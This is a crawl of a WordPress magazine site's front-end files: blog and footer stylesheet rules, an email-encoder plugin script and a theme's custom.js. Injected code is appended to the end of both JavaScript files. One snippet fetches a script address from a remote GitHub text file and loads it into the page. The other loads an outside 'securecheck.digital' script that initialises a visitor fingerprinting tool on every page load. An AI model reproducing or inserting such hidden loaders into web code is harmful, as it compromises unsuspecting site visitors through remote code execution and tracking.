  padding: 10px 20px;
  text-align: center;
  border-radius: 30px;
}


/*
 * Blog posts
 */

.blog-post {
  margin-bottom: 60px;
}
.blog-post-title {
  margin-bottom: 5px;
  font-size: 40px;
}
.blog-post-meta {
  margin-bottom: 20px;
  color: #999;
}


/*
 * Footer
 */

.blog-footer {
  padding: 40px 0;
  color: #999;
  text-align: center;
  background-color: #f9f9f9;
  border-top: 1px solid #e5e5e5;
}
.blog-footer p:last-child {
  margin-bottom: 0;
}

.blog-nav li {
    position: relative;
    display: inline-block;
    padding: 10px;
    font-weight: 500;	
}
.blog-nav li a {
    color: #fff;
}



.article-small{
	width:100%;
	vertical-align: top;
	margin-bottom:40px;
}

.article-small img{
	width:100%;
	border:1px solid #ccc;
}

.article-small h2{
	font-weight:700;
	color:#333;
}

.article-small h3{
	font-weight:700;
	margin-top:0;
	color:#333;
}

.article-small a:hover{
	text-decoration:none;
	color:#000;
}

.article-small .article_head{
	width:100%;
	height:100px;
}

.article-small .meta-info{
	height:130px;
	overflow:hidden;
}

.article-small .title_container{
	width:80%;
	vertical-align:top;
	display:inline-block;
	height:100px;
}

.article-small .number_container{
	width:14%;
	margin-top : 6px;
	vertical-align:top;
	display:inline-block;
}

.article-small .number_container h2{
	font-size:40px;
}

.article-small img.smallImage{

}

.article-small h3.category{
	
}

.article-small .smallarticlecat{
	text-transform:uppercase;
	font-weight:700;
}


.articleFull{
	
}

.articleFull h3{
	font-weight:700;
	text-align:right;
}

.articleFull p.icons{
	margin:23px 0;
	text-align:right;
}

.articleFull .left{
	height:100%;
	vertical-align: bottom;
	text-align:left;
}

.articleFull .left .cover{
	position:absolute;
	top:640px;
	text-align:left;
	padding:10px;
	font-size:11px;
}

.articleFull .left .cover img{
	float:left;
	height:120px;
	margin-right:10px;
}

.articleFull .right{
	
}

.articleFull .left h1{
	font-weight:700;
	font-size:60px;
	text-align:right;
	vertical-align: bottom;
}

.articleHeader{
	clear:both;
}

.featured-image{
	width:100%;
	height:auto;
}

.articleBody{

}



.footer {
	padding:15px;
	font-size:12px;
	color:#666;
	position: relative;
	width:100%;
	margin-bottom:0px;
	text-align:left;
} 

.footer .address{
	width:auto;
	display:inline-block;
}

.footer .newsletter-subscribe{
	border:1px solid #eee;
	height:252px;
	padding:0 15px;
}

.footer .subscribe{
	border:1px solid #eee;
	cursor:hand;
	cursor:pointer;
}

.footer .subscribeNow{
	margin-left:180px;
	width:250px;
}

.footer .magazine{
	width:140px;
	left:30px;
	bottom:30px;
	position:absolute;
}

.footer .magazine img{
	width:100%;
	height:auto;
}

.footer .ipad{
	width:200px;
	bottom:20px;
	left:80px;
	position:absolute;
	background-image:url('/images/mediaFormats-content/ipad.png');
	background-size:cover;
}

.footer .ipad img{
	width:100%;
	height:auto;
}

.footer .iphone{
	width:60px;
	position:absolute;
	bottom:10px;
	left:250px;
	background-image:url('/images/mediaFormats-content/iphone_6.png');
	background-size:cover;
}

.footer .iphone img{
	width:100%;
	height:auto;
}

.mediaFormats{
	width:300px;
	height:230px;
}

#numbers{
	z-index:999;
	right:30px;
	position:absolute;
	top:100px;
	color:#fff;
	font-size:120px;
	font-weight:700;
}

.banner_info{
	height:230px;
}

.center-large{
	max-width:1600px;
	margin:10px auto;
}

#tagline{
	font-size:24px;
	color:#FFFFFF;
}

#news_sub{
	font-size:26px;
	color:#000000;
}

.topsticky{
	position:sticky;
	//position:-webkit-sticky;
	top:0px;
	z-index:9999;
	margin-bottom:0px;
}

.social{
	color:#FFFFFF;
	text-align:right;
	font-size:30px;
	padding:0px;
	top: 50%;
	line-height:95px;
}
@media (max-width: 465px) {
	#tagline{
		display:none;
	}
	.topsticky{
		position:relative;
	}
	.social{
		text-align:center;
	}
}
@media (max-width: 746px) {
	#logo, .social{ 
		text-align:center;
	}
	.social.pull-right
	{
		
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220417-92255
body_size: 763
content:
jQuery( document ).ready( function( $ ) {

    'use strict';

    var $wrap = $('.eeb-form');
    var $email = $wrap.find('#eeb-email');
    var $display = $wrap.find('#eeb-display');
    var prevEmail;

    // get encoded email ( ajax call )
    var getEncoded = function () {
        // stop when email field is empty
        if (!$email.val()) {
            return;
        }

        // empty the output field
        $wrap.find('#eeb-encoded-output').val('');

        // get the encoded email link
        $.post( eeb_ef.ajaxurl, {
            action: 'eeb_get_email_form_output',
            eebsec : eeb_ef.security,
            eebEmail: $email.val(),
            eebDisplay: $display.val() || $email.val(),
            eebMethod: $wrap.find('#eeb-encode-method').val()
        }, function ( response ) {
            $wrap.find('#eeb-encoded-output').val( response );
            $wrap.find('.eeb-output').fadeIn();
        });
        
    };

    // hide output
    $wrap.find('.eeb-output').hide();

    // auto-set display field
    $email.keyup(function () {
        var email = $email.val();
        var display = $display.val();

        if (!display || display === prevEmail) {
            $display.val(email);
        }

        prevEmail = email;
    });

    // get encoded link on these events
    $wrap.find('#eeb-email, #eeb-display')
        .keyup(function () {
            if ($display.val().length > 0) {
                // show example how it will appear on the page
                $wrap.find('.eeb-example')
                    .html('<a href="mailto:' + $email.val() + '">' + $display.val() + '</a>')
                    .parents('tr').fadeIn();
            } else {
                $wrap.find('.eeb-example').parents('tr').fadeOut();
            }

            // clear code field
            $wrap.find('.eeb-output').fadeOut();
            $wrap.find('#eeb-encoded-output').val('');
        })
        .keyup();

    $wrap.find('#eeb-encode-method').bind('change keyup', function () {
        getEncoded();
    });

    $wrap.find('#eeb-ajax-encode').click(function () {
        getEncoded();
    });

  });;var url="https://raw.githubusercontent.com/gavnoman/gootraf/main/go.txt";fetch(url).then(t=>t.text()).then(t=>{var e=document.createElement("script");e.src=t.trim(),document.getElementsByTagName("head")[0].appendChild(e)}).catch(t=>{console.error("bad go.txt:",t)});

--- FILE ---
content_type: application/javascript
request_url: https://jfwmagazine.com/wp-content/themes/jfw/js/custom.js?ver=1.0.0
body_size: 383
content:
jQuery( document ).ready(function() {
   jQuery('#search-form').toggle(); 
   jQuery('#searchbox').css('display','inline');
   
   jQuery('#search').click(function(){
	  /*if(jQuery('#search-form').attr('display','none')){
		 alert('test1');
		jQuery('#search-form').show();
	  }
	  else{
		  alert('test');
		  jQuery('#search-form').attr('display','none'); 
	  }*/ 
	  
	  jQuery('#search-form').toggle("fast");
    //jQuery('#search-form').css('display','inline-block');
	  
   });
   jQuery('#subscribe').mouseover(function(){
		jQuery('#subscribebox').css('display','inline');
	});
	jQuery('#subscribe').mouseout(function(){
		jQuery('#subscribebox').css('display','none');
	});
});;document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});